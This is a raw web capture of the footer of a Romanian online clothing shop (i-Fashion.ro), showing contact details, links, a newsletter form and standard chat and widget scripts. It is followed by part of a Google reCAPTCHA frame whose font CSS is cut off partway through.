                                 data-option-label="9&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >9 Ani</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                            </div>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL&co=aHR0cHM6Ly9pLWZhc2hpb24ucm86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=9vxwk3hu1oj2
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
